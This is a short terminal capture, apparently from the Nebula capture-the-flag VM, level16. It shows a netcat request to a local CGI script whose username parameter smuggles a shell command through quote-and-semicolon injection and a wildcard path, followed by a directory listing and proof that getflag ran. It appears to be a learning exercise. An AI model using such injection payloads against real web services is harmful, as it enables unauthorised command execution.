 level16@nebula:/tmp$ nc localhost 1616
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html

^C
level16@nebula:/tmp$ ls -la
total 8
drwxrwxrwt 6 root    root    160 2023-04-28 02:16 .
drwxr-xr-x 1 root    root    220 2023-04-28 03:14 ..
-rw-r--r-- 1 flag16  flag16   59 2023-04-28 02:16 a.out
drwxrwxrwt 2 root    root     40 2023-04-28 03:14 .ICE-unix
-rwxrwxr-x 1 level16 level16  37 2023-04-28 02:15 SOLUZIONE
drwxrwxrwt 2 root    root     40 2023-04-28 03:14 VMwareDnD
drwx------ 2 root    root    100 2023-04-28 03:14 vmware-root
drwxrwxrwt 2 root    root     40 2023-04-28 03:14 .X11-unix
level16@nebula:/tmp$ cat a.out
You have successfully executed getflag on a target account
level16@nebula:/tmp$